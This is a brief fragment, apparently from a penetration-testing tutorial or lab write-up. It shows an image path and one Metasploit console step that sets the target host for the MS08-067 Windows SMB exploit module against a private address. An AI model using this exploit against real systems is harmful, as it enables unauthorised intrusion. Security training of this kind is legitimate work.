 msf exploit(ms08_067_netapi) > set RHOST 192.168.0.8
RHOST => 192.168.0.8